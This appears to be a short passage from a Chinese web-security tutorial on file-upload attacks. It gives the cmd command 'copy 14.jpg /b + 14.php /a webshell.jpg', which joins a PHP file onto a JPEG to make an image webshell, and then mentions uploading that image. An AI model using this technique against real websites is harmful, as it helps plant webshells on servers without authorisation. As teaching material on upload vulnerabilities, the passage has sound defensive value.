 也可以cmd进行生成,命令语句:copy 14.jpg /b + 14.php /a webshell.jpg 如图所示,我们在上传这个生成后的图片。